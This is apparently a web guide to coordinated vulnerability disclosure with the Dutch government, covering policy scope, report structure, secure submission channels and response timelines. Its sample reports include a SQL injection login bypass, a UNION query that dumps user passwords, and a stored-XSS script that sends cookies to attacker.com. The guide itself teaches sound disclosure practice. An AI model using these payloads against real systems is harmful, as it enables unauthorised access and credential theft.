Responsible Disclosure to the Dutch Government: A Practical Guide
Responsible disclosure, also known as coordinated vulnerability disclosure, is a crucial process for identifying and mitigating security vulnerabilities in systems and applications. When dealing with the Dutch government (Rijksoverheid), understanding their specific policies and procedures is essential for a successful and ethical disclosure. This article provides a practical guide to navigating the responsible disclosure process with the Rijksoverheid, focusing on pre-disclosure communication, reporting methods, and understanding the government’s expectations and response timeline. We’ll cover key aspects like crafting a clear vulnerability report, securely transmitting sensitive information, and interpreting the acknowledgement and remediation phases.
- Understanding the Rijksoverheid’s Responsible Disclosure Policy
- Preparing a Clear and Comprehensive Vulnerability Report
- Secure Communication and Reporting Channels for the Rijksoverheid
- Navigating the Rijksoverheid’s Response and Remediation Process
Understanding the Rijksoverheid’s Responsible Disclosure Policy

Key Elements of the Rijksoverheid Policy
The Rijksoverheid’s responsible disclosure policy generally encompasses several key elements. These include:- Scope: Defining which systems and applications are covered under the policy. This often includes websites, web applications, and other digital services provided by the government.
- Expectations: Outlining the expected behavior of researchers, such as avoiding data breaches, not exploiting vulnerabilities for personal gain, and providing sufficient information for remediation.
- Reporting Process: Describing the specific channels and methods for reporting vulnerabilities. This typically involves submitting a detailed report through a dedicated online form or email address.
- Legal Protection: Providing assurance that researchers acting in good faith and following the policy will not face legal action for their discoveries.
- Reward/Acknowledgement: Describing any potential rewards or acknowledgement for responsible disclosures, such as bug bounties or public recognition.
Example Scenarios and Policy Interpretation
Let’s examine a few scenarios to illustrate how the Rijksoverheid’s responsible disclosure policy might apply: Scenario 1: A security researcher discovers a cross-site scripting (XSS) vulnerability on a government website used for public information. According to the policy, they should refrain from exploiting the vulnerability to access sensitive data or disrupt the service. Instead, they should promptly report the vulnerability through the designated channel, providing detailed steps to reproduce the issue. Scenario 2: A developer finds a security flaw in an open-source library used by a Rijksoverheid application. While the vulnerability isn’t directly in a Rijksoverheid system, reporting it through their channel is still valuable. They can explain the potential impact on Rijksoverheid systems and provide a link to the open-source project’s vulnerability disclosure process. Scenario 3: A researcher finds what they believe is a vulnerability, but are unsure. Before attempting to exploit the possible vulnerability, the best practice is to contact the Rijksoverheid to verify that they are authorized to probe the specific system. Unauthorised testing or probing can result in legal issues.Practical Example: Finding the Right Policy Document
Let’s say you’ve found a potential vulnerability on the website of the Belastingdienst (Tax and Customs Administration). To find their specific responsible disclosure policy, you should:- First, look for a “Responsible Disclosure” or “Vulnerability Disclosure” link in the website’s footer or privacy policy.
- If you can’t find it directly, search the Belastingdienst website using the search term “responsible disclosure” or “kwetsbaarheid melden” (vulnerability report in Dutch).
- If neither of those work, refer to the NCSC (Nationaal Cyber Security Centrum) website, which provides a general overview and often links to individual agency policies.
Expert Tip: Always document your findings meticulously. Detailed documentation is essential for creating a comprehensive and effective vulnerability report, which increases the chances of a swift and positive response from the Rijksoverheid.
Preparing a Clear and Comprehensive Vulnerability Report

Essential Components of a Vulnerability Report
A comprehensive vulnerability report should include the following key elements:- Executive Summary: A concise overview of the vulnerability, its potential impact, and the affected system. This should be no more than a few sentences and is intended for a quick understanding of the issue.
- Vulnerability Description: A detailed explanation of the vulnerability, including the type of vulnerability (e.g., XSS, SQL injection, buffer overflow), its root cause, and how it can be exploited.
- Affected System(s): Identification of the specific system(s) and application(s) affected by the vulnerability, including URLs, IP addresses, software versions, and any other relevant identifying information.
- Impact Assessment: A clear explanation of the potential impact of the vulnerability, including the potential for data breaches, service disruption, or other forms of harm.
- Steps to Reproduce: A step-by-step guide on how to reproduce the vulnerability, including specific commands, input values, and system configurations. This is the most crucial section for the Rijksoverheid to verify and address the issue.
- Proof of Concept (PoC): A working example of how the vulnerability can be exploited, demonstrating its feasibility and impact. This could be a code snippet, a screenshot, or a video recording.
- Recommended Remediation: Suggestions on how to fix the vulnerability, including specific code changes, configuration updates, or security controls.
- Your Contact Information: Your name, email address, and any other relevant contact information, so the Rijksoverheid can follow up with you if they have questions.
Practical Examples of Vulnerability Report Sections
Let’s illustrate these components with practical examples: Example: SQL Injection VulnerabilityExecutive Summary:
SQL injection vulnerability in the user authentication module allows unauthorized access to sensitive user data.
Vulnerability Description:
The application's login form is vulnerable to SQL injection due to improper sanitization of user-supplied input. An attacker can inject malicious SQL code into the username or password fields to bypass authentication and gain access to the database.
Affected System(s):
https://example.rijksoverheid.nl/login.php
Database: MySQL 5.7
Application Server: Apache 2.4
Impact Assessment:
Successful exploitation of this vulnerability could allow an attacker to retrieve sensitive user data, including usernames, passwords, and personal information. It could also allow the attacker to modify or delete data in the database.
Steps to Reproduce:
1. Navigate to https://example.rijksoverheid.nl/login.php
2. Enter the following username: ' OR '1'='1
3. Enter any password.
4. Click the "Login" button.
5. The application will bypass authentication and grant access to the administrative interface.
Proof of Concept (PoC):
The following SQL injection payload can be used to retrieve the usernames and passwords from the users table:
' UNION SELECT username, password FROM users --
Recommended Remediation:
1. Implement parameterized queries or prepared statements to prevent SQL injection.
2. Use a strong password policy to encourage users to choose strong passwords.
3. Regularly audit the application code for SQL injection vulnerabilities.
Your Contact Information:
John Doe
john.doe@example.comExecutive Summary:
Stored XSS vulnerability in the comment section of the website allows an attacker to inject malicious JavaScript code that will be executed when other users view the comment.
Vulnerability Description:
The application does not properly sanitize user input in the comment section, allowing an attacker to inject malicious JavaScript code. This code will be stored in the database and executed when other users view the comment.
Affected System(s):
https://example.rijksoverheid.nl/article/123
Comment section
Impact Assessment:
An attacker could use this vulnerability to steal user cookies, redirect users to malicious websites, or deface the website.
Steps to Reproduce:
1. Navigate to https://example.rijksoverheid.nl/article/123
2. Enter the following code into the comment field: <script>alert('XSS')</script>
3. Submit the comment.
4. When other users view the comment, the JavaScript code will be executed, and an alert box will appear.
Proof of Concept (PoC):
The following JavaScript code can be used to steal user cookies:
<script>document.location='http://attacker.com/steal.php?cookie='+document.cookie;</script>
Recommended Remediation:
1. Implement proper input sanitization to prevent XSS attacks.
2. Use output encoding to escape any potentially malicious characters.
3. Implement a Content Security Policy (CSP) to restrict the execution of JavaScript code.
Your Contact Information:
Jane Smith
jane.smith@example.comExpert Tip: Prioritize clarity and conciseness in your report. Avoid technical jargon and use clear, simple language that can be easily understood by both technical and non-technical audiences. A well-written report demonstrates professionalism and increases the likelihood of a prompt response.
Secure Communication and Reporting Channels for the Rijksoverheid
Submitting a vulnerability report to the Rijksoverheid requires careful consideration of security. Transmitting sensitive information through insecure channels can expose the vulnerability to malicious actors, potentially leading to exploitation before the government can address it. This section outlines the secure communication and reporting channels typically provided by the Rijksoverheid, emphasizing the importance of using encryption and other security measures to protect sensitive data.Identifying Secure Reporting Channels
The Rijksoverheid typically provides one or more of the following secure reporting channels:- Secure Online Forms: Many government agencies provide a dedicated online form for submitting vulnerability reports. These forms are usually secured with HTTPS encryption, protecting the data transmitted between your browser and the government server.
- PGP-Encrypted Email: Some agencies may provide a PGP public key for encrypting email communications. Using PGP ensures that only the intended recipient (the Rijksoverheid) can decrypt and read the contents of your report.
- Dedicated Security Contact Email Address: A specific email address designated for reporting security vulnerabilities. While email itself is not inherently secure, using PGP encryption with this address can provide a secure channel.
Practical Examples of Secure Communication Methods
Let’s examine practical examples of how to use these secure communication methods: Example: Using a Secure Online Form Many Rijksoverheid websites use forms secured with HTTPS. Before submitting the form, verify the following:- The URL in your browser’s address bar starts with “https://”.
- A padlock icon is displayed in the address bar, indicating a secure connection.
- The certificate is valid and issued to the correct organization (e.g., the Rijksoverheid or the specific agency).
# Import the Rijksoverheid's public key:
gpg --import rijksoverheid_public_key.asc
# Encrypt your vulnerability report:
gpg --encrypt --recipient rijksoverheid@example.com vulnerability_report.txt
# This will create an encrypted file named vulnerability_report.txt.gpg. Send this file as an attachment to your email.Storing and Handling Sensitive Information
Before submitting your report, take precautions to protect the sensitive information it contains. This includes:- Storing the report on an encrypted drive or partition.
- Using strong passwords to protect your computer and email account.
- Avoiding storing the report on cloud storage services that may not be adequately secured.
Expert Tip: When in doubt, err on the side of caution. If you are unsure about the security of a particular communication channel, contact the Rijksoverheid directly to inquire about their preferred method. Building a good relationship by being proactive and security-conscious can streamline the process.
Navigating the Rijksoverheid’s Response and Remediation Process
After submitting your vulnerability report, understanding the Rijksoverheid’s response and remediation process is crucial. This process typically involves several stages, from initial acknowledgement to vulnerability patching and closure. Knowing what to expect at each stage can help you navigate the process effectively and ensure that your findings are properly addressed. This section provides a detailed overview of the Rijksoverheid’s typical response timeline, communication protocols, and expectations during the remediation phase.Typical Response Timeline and Communication Protocols
The Rijksoverheid’s response timeline can vary depending on the severity and complexity of the vulnerability, as well as the workload and resources of the responsible agency. However, a typical response process generally involves the following stages:- Acknowledgement: Within a few days of submitting your report, you should receive an acknowledgement from the Rijksoverheid, confirming that they have received your report and are reviewing it. This acknowledgement may include a reference number for tracking the issue.
- Triage and Verification: The Rijksoverheid will then triage your report to assess its validity and severity. This may involve attempting to reproduce the vulnerability based on your provided steps. This phase can take several days to a few weeks, depending on the complexity of the vulnerability.
- Remediation Planning: If the vulnerability is verified, the Rijksoverheid will develop a remediation plan to address the issue. This plan may involve patching the affected system, implementing security controls, or taking other corrective actions.
- Remediation Implementation: The Rijksoverheid will then implement the remediation plan. The timeframe for this phase can vary significantly, depending on the complexity of the fix and the availability of resources.
- Verification and Closure: Once the remediation is implemented, the Rijksoverheid may ask you to verify that the vulnerability has been successfully addressed. If you confirm that the issue is resolved, the report will be closed.
Practical Examples of Interaction and Follow-up
Let’s illustrate these stages with practical examples: Example: Receiving an Acknowledgement You submit a vulnerability report through the Rijksoverheid’s secure online form. Within 48 hours, you receive the following email:Subject: Acknowledgement of Vulnerability Report - Reference #VU2024-123
Dear [Your Name],
This email confirms that we have received your vulnerability report submitted on [Date]. Your report has been assigned the reference number VU2024-123.
Our security team is currently reviewing your report and will contact you if we require any further information.
Thank you for your contribution to the security of the Rijksoverheid.
Sincerely,
The Rijksoverheid Security TeamSubject: Re: Vulnerability Report - Reference #VU2024-123
Dear [Your Name],
Our security team is currently investigating the SQL injection vulnerability you reported. We are having trouble reproducing the issue with the provided steps.
Could you please provide more detailed instructions or a video recording demonstrating the exploitation process?
Thank you for your cooperation.
Sincerely,
The Rijksoverheid Security TeamSubject: Re: Vulnerability Report - Reference #VU2024-123 - Remediation Complete
Dear [Your Name],
We have implemented a fix for the SQL injection vulnerability you reported. The fix has been deployed to the production environment.
Could you please verify that the vulnerability has been successfully addressed?
Please let us know if you have any further questions.
Sincerely,
The Rijksoverheid Security TeamUnderstanding Expectations During Remediation
During the remediation phase, it’s important to:- Be patient and understanding. The Rijksoverheid may need time to investigate the vulnerability, develop a remediation plan, and implement the fix.
- Respond promptly to requests for information. The Rijksoverheid may need additional information from you to fully understand the vulnerability and develop an effective solution.
- Maintain confidentiality. Do not disclose the vulnerability to third parties until the Rijksoverheid has had a reasonable opportunity to address the issue.
- Avoid exploiting the vulnerability. Do not attempt to exploit the vulnerability for personal gain or to cause harm to the Rijksoverheid.
| Stage | Typical Timeline | Expected Actions |
|---|---|---|
| Acknowledgement | 1-3 Days | Receive confirmation that report was received |
| Triage and Verification | 1-14 Days | Rijksoverheid validates the vulnerability |
| Remediation Planning | 1-7 Days | Plan developed to fix the vulnerability |
| Remediation Implementation | Varies (days to months) | Fix is implemented and deployed |
| Verification and Closure | 1-7 Days | Researcher verifies the fix |
Expert Tip: Keep detailed records of all communication with the Rijksoverheid, including emails, phone calls, and meeting notes. This documentation can be valuable if there are any disagreements or misunderstandings during the process.
